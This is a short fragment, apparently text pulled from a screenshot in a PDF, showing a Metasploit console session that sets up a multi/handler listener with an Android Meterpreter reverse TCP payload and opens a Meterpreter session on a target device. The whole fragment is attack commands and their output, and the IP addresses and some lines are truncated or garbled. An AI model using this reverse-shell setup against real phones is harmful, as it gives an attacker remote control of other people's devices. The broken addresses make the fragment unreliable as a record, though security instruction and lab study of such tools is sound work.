 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 1
LHOST ⇒ 19
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 1
[*] Sending stage (77005 bytes) to 1
[*] Meterpreter session 1 opened (1 → 1
20:18:29 +0300